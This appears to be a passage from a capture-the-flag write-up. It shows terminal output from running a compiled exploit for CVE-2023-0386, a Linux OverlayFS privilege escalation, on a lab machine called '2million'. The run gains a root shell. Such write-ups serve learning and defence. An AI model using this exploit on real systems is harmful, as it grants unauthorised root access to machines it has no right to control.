 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Nov 23 07:56 .
drwxrwxr-x 6 root   root     4096 Nov 23 07:56 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# ls -la